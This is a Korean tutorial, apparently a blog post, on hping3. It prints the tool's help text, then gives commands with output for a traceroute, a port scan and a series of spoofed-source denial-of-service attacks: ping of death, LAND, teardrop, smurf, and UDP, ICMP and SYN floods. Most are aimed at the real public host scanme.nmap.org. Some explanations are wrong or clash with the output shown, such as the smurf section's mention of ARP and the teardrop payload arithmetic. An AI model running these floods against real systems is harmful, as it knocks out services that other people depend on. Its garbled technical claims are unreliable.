[Linux] 예제를 통해 hping3 명령어 사용법을 알아봅시다
hping3는 Salvatore Sanfilippo가 개발한 네트워크 도구로, 네트워크 보안, 네트워크 성능 테스트, 네트워크 프로토콜의 분석, 모의 네트워크 공격 등 다양한 용도로 사용됩니다. hping3 명령어의 옵션들이며 자주 사용하는 옵션을 파란색으로 표시하였습니다.
root@kali:~# hping3 -husage: hping3 host [options] -h --help show this help -v --version show version -c --count packet count -i --interval wait (uX for X microseconds, for example -i u1000) --fast alias for -i u10000 (10 packets for second) --faster alias for -i u1000 (100 packets for second) --flood sent packets as fast as possible. Don't show replies. -n --numeric numeric output -q --quiet quiet -I --interface interface name (otherwise default routing interface) -V --verbose verbose mode -D --debug debugging info -z --bind bind ctrl+z to ttl (default to dst port) -Z --unbind unbind ctrl+z --beep beep for every matching packet received Mode default mode TCP -0 --rawip RAW IP mode -1 --icmp ICMP mode -2 --udp UDP mode -8 --scan SCAN mode. Example: hping3 --scan 1-30,70-90 -S scanme.nmap.org -9 --listen listen mode IP -a --spoof spoof source address --rand-dest random destionation address mode. see the man. --rand-source random source address mode. see the man. -t --ttl ttl (default 64) -N --id id (default random) -W --winid use win* id byte ordering -r --rel relativize id field (to estimate host traffic) -f --frag split packets in more frag. (may pass weak acl) -x --morefrag set more fragments flag -y --dontfrag set don't fragment flag -g --fragoff set the fragment offset -m --mtu set virtual mtu, implies --frag if packet size > mtu -o --tos type of service (default 0x00), try --tos help -G --rroute includes RECORD_ROUTE option and display the route buffer --lsrr loose source routing and record route --ssrr strict source routing and record route -H --ipproto set the IP protocol field, only in RAW IP mode ICMP -C --icmptype icmp type (default echo request) -K --icmpcode icmp code (default 0) --force-icmp send all icmp types (default send only supported types) --icmp-gw set gateway address for ICMP redirect (default 0.0.0.0) --icmp-ts Alias for --icmp --icmptype 13 (ICMP timestamp) --icmp-addr Alias for --icmp --icmptype 17 (ICMP address subnet mask) --icmp-help display help for others icmp options UDP/TCP -s --baseport base source port (default random) -p --destport [+][+]destination port(default 0) ctrl+z inc/dec -k --keep keep still source port -w --win winsize (default 64) -O --tcpoff set fake tcp data offset (instead of tcphdrlen / 4) -Q --seqnum shows only tcp sequence number -b --badcksum (try to) send packets with a bad IP checksum many systems will fix the IP checksum sending the packet so you'll get bad UDP/TCP checksum instead. -M --setseq set TCP sequence number -L --setack set TCP ack -F --fin set FIN flag -S --syn set SYN flag -R --rst set RST flag -P --push set PUSH flag -A --ack set ACK flag -U --urg set URG flag -X --xmas set X unused flag (0x40) -Y --ymas set Y unused flag (0x80) --tcpexitcode use last tcp->th_flags as exit code --tcp-mss enable the TCP MSS option with the given value --tcp-timestamp enable the TCP timestamp option to guess the HZ/uptime Common -d --data data size(byte) (default is 0) -E --file data from file -e --sign add 'signature' -j --dump dump packets in hex -J --print dump printable characters -B --safe enable 'safe' protocol -u --end tell you when --file reached EOF and prevent rewind -T --traceroute traceroute mode (implies --bind and --ttl 1) --tr-stop Exit when receive the first not ICMP in traceroute mode --tr-keep-ttl Keep the source TTL fixed, useful to monitor just one hop --tr-no-rtt Don't calculate/show RTT information in traceroute mode ARS packet description (new, unstable) --apd-send Send the packet described with APD (see docs/APD.txt)
명령어 사용법: hping3 대상호스트 [mode] [-a 스푸핑IP] [옵션]
- Traceroute
root@kali:~# hping3 scanme.nmap.org -1 -V --tracerouteusing eth1, addr: 10.0.2.4, MTU: 1500 HPING scanme.nmap.org (eth1 45.33.32.156): icmp mode set, 28 headers + 0 data bytes hop=1 TTL 0 during transit from ip=10.0.2.1 name=_gateway hop=1 hoprtt=4.6 ms hop=2 TTL 0 during transit from ip=58.54.202.2 name=UNKNOWN hop=2 hoprtt=45.8 ms hop=3 TTL 0 during transit from ip=58.54.250.1 name=UNKNOWN hop=3 hoprtt=42.8 ms hop=4 TTL 0 during transit from ip=211.224.75.254 name=UNKNOWN hop=4 hoprtt=24.8 ms hop=5 TTL 0 during transit from ip=112.190.172.97 name=UNKNOWN hop=5 hoprtt=8.7 ms hop=6 TTL 0 during transit from ip=112.190.119.189 name=UNKNOWN hop=6 hoprtt=8.7 ms hop=7 TTL 0 during transit from ip=112.190.29.249 name=UNKNOWN hop=7 hoprtt=25.3 ms hop=8 TTL 0 during transit from ip=112.174.86.194 name=UNKNOWN hop=8 hoprtt=16.5 ms hop=9 TTL 0 during transit from ip=112.174.87.50 name=UNKNOWN hop=9 hoprtt=278.5 ms hop=10 TTL 0 during transit from ip=4.68.72.197 name=lag-82.ear2.Chicago2.Level3.net hop=10 hoprtt=133.3 ms hop=11 TTL 0 during transit from ip=4.69.211.217 name=ae1.3511.ear4.SanJose1.level3.net hop=11 hoprtt=250.3 ms hop=12 TTL 0 during transit from ip=4.35.67.186 name=UNKNOWN hop=12 hoprtt=151.8 ms hop=13 TTL 0 during transit from ip=23.203.158.51 name=a23-203-158-51.deploy.static.akamaitechnologies.com hop=13 hoprtt=147.9 ms
- Port SYN Scan
- scanme.nmap.org 호스트의 20~70,80~140번 포트에 대해 SYN 스캔을 실시합니다.
아래 명령은 nmap 명령어의 TCP SYN 스캐닝과 동일함
nmap -sS scanme.nmap.org -p20-70,80-140root@kali:~# root@kali:~# hping3 scanme.nmap.org --scan 20-70,80-140 -SScanning scanme.nmap.org (45.33.32.156), port 20-70,80-140 112 ports to scan, use -V to see all the replies +----+-----------+---------+---+-----+-----+-----+ |port| serv name | flags |ttl| id | win | len | +----+-----------+---------+---+-----+-----+-----+ 22 ssh : .S..A... 255 11963 32768 46 80 http : .S..A... 255 12219 32768 46 All replies received. Done. Not responding ports: (20 ftp-data) (21 ftp) (23 telnet) (24 ) (25 smtp) (26 ) (27 ) (28 ) (29 ) (30 ) (31 ) (32 ) (33 ) (34 ) (35 ) (36 ) (37 time) (38 ) (39 ) (40 ) (41 ) (42 ) (43 whois) (44 ) (45 ) (46 ) (47 ) (48 ) (49 tacacs) (50 ) (51 ) (52 ) (53 domain) (54 ) (55 ) (56 ) (57 ) (58 ) (59 ) (60 ) (61 ) (62 ) (63 ) (64 ) (65 ) (66 ) (67 bootps) (68 bootpc) (69 tftp) (70 gopher) (81 ) (82 ) (83 ) (84 ) (85 ) (86 ) (87 ) (88 kerberos) (89 ) (90 ) (91 ) (92 ) (93 ) (94 ) (95 ) (96 ) (97 ) (98 ) (99 ) (100 ) (101 ) (102 iso-tsap) (103 ) (104 acr-nema) (105 ) (106 poppassd) (107 ) (108 ) (109 ) (110 pop3) (111 sunrpc) (112 ) (113 auth) (114 ) (115 ) (116 ) (117 ) (118 ) (119 nntp) (120 ) (121 ) (122 ) (123 ntp) (124 ) (125 ) (126 ) (127 ) (128 ) (129 ) (130 ) (131 ) (132 ) (133 ) (134 ) (135 epmap) (136 ) (137 netbios-ns) (138 netbios-dgm) (139 netbios-ssn) (140 ) - Ping Of Death
- scanme.nmap.org 호스트를 대상으로 10Mbyte 크기의 ICMP 패킷을 사용해서 1000 마이크로 초 간격(-i u1000 옵션)으로 공격합니다.
--rand-source: 출발지 IP주소를 랜덤하게 임의로 변경(위조)합니다.
root@kali:~# hping3 scanme.nmap.org --icmp -d 10000000 -i u1000 --rand-sourceHPING scanme.nmap.org (eth0 45.33.32.156): icmp mode set, 28 headers + 38528 data bytes
- LAND Attack
- 출발지 IP를 공격 대상인 목적지 IP로 위조한(-a 127.0.0.1) 패킷을 전송하여 공격 대상 서버에 부하를 줍니다.
root@kali:~# hping3 127.0.0.1 -a 127.0.0.1 -p 80 -SHPING 127.0.0.1 (lo 127.0.0.1): S set, 40 headers + 0 data bytes len=40 ip=127.0.0.1 ttl=64 DF id=0 sport=80 flags=RA seq=0 win=0 rtt=12.4 ms len=40 ip=127.0.0.1 ttl=64 DF id=0 sport=80 flags=RA seq=1 win=0 rtt=3.9 ms len=40 ip=127.0.0.1 ttl=64 DF id=0 sport=80 flags=RA seq=2 win=0 rtt=7.0 ms len=40 ip=127.0.0.1 ttl=64 DF id=0 sport=80 flags=RA seq=3 win=0 rtt=9.8 ms - Teardrop
- 패킷을 조각화할 때 Fragment Offset 값을 조작하여 Target이 재조립을 하지 못하게 해 에러를 발생시킵니다.
- -c 10000: 10000개의 패킷을 전송합니다.
- -d 120: 데이터 페이로드의 크기를 120 바이트로 설정합니다.
- -S: SYN 플래그를 설정하여 TCP SYN 패킷을 보냅니다.
- -w 64: 윈도우 크기를 64로 설정합니다.
- -p 80: 대상 호스트의 포트 번호를 80으로 설정합니다.
- –flood: 가능한 빠르게 패킷을 보냅니다. 이는 네트워크를 공격하거나 스트레스 테스트하는 데 사용될 수 있습니다.
- –rand-source: 임의의 소스 IP 주소를 사용하여 소스 IP를 위조합니다.
- –frag: 패킷을 여러 조각으로 나누어 분할(fragment)합니다.
- –fragoff 20: 프래그먼트 오프셋을 20으로 설정하여 비정상적인 패킷 분할을 만듭니다.
- 패킷 분할 수 계산:
Payload 크기 = 윈도우 크기 – IP헤더 크기 – TCP헤더 크기 = 64 – 20 – 20 = 24 바이트
패킷 수 = 데이터 크기 / Payload 크기 = 120 / 24 = 5 개
root@kali:~# hping3 scanme.nmap.org -c 10000 -d 120 -S -w 64 -p 80 --flood --rand-source --frag --fragoff 20HPING scanme.nmap.org (eth1 45.33.32.156): S set, 40 headers + 120 data bytes hping in flood mode, no replies will be shown - Smurf Attack
- 목적지 IP를 브로드캐스트 주소로 지정하고(10.0.2.255/24), 출발지 IP를 공격 대상으로 위조하여(-a 10.0.2.100) ICMP 패킷을 브로드캐스팅한다.
- 브로드캐시팅된 ICMP 패킷(ARP Request)을 받은 모든 호스트들은 ARP Reply를 공격 대상(10.0.2.100)으로 송신한다.
root@kali:~# hping3 10.0.2.255 --icmp -a 10.0.2.100 --floodHPING scanme.nmap.org (eth0 45.33.32.156): icmp mode set, 28 headers + 34463 data bytes hping in flood mode, no replies will be shown - UDP Flooding Attack: 네트워크 대역폭 소진 공격
- scanme.nmap.org 호스트의 80번 포트를 대상으로 100 byte 데이터의 UPD 패킷(-2 옵션)을 사용해서 Flooding 공격을 수행합니다.
- –rand-source 옵션을 추가하면 Source 주소(출발지 IP주소)가 랜덤하게 변경됩니다.
root@kali:~# hping3 scanme.nmap.org -2 -p 80 --rand-source -d 100 --floodHPING scanme.nmap.org (eth0 45.33.32.156): udp mode set, 28 headers + 100 data bytes hping in flood mode, no replies will be shown
- ICMP Flooding Attack: 네트워크 대역폭 소진 공격
- scanme.nmap.org 호스트를 대상으로 ICMP Echo Request Flooding 공격을 수행합니다.
- –rand-source 옵션을 추가하면 Source 주소(출발지 IP주소)가 랜덤하게 변경됩니다.
root@kali:~# hping3 scanme.nmap.org --icmp --rand-source --floodHPING scanme.nmap.org (eth0 45.33.32.156): icmp mode set, 28 headers + 0 data bytes hping in flood mode, no replies will be shown

- TCP SYN Flooding Attack: 서비스/자원 소진 공격
- 위 Port SYN Scan 결과, scanme.nmap.org 호스트의 80번 포트가 오픈되어 있으므로, 80번 포트에 SYN Flooding 공격을 수행합니다.
- TCP 연결설정 과정(3-way handshaking)의 취약점을 이용한 공격으로, 공격자는 incomplete queue를 소진시키기 위해 출발지 IP를 도달 불가능한 IP로 위조하여 서버 측의 SYN+ACK 요청에 대한 ACK 응답이 발생하지 않도록 만듭니다.
root@kali:~# hping3 scanme.nmap.org -p 80 -S --floodHPING scanme.nmap.org (eth1 45.33.32.156): S set, 40 headers + 16960 data bytes hping in flood mode, no replies will be shown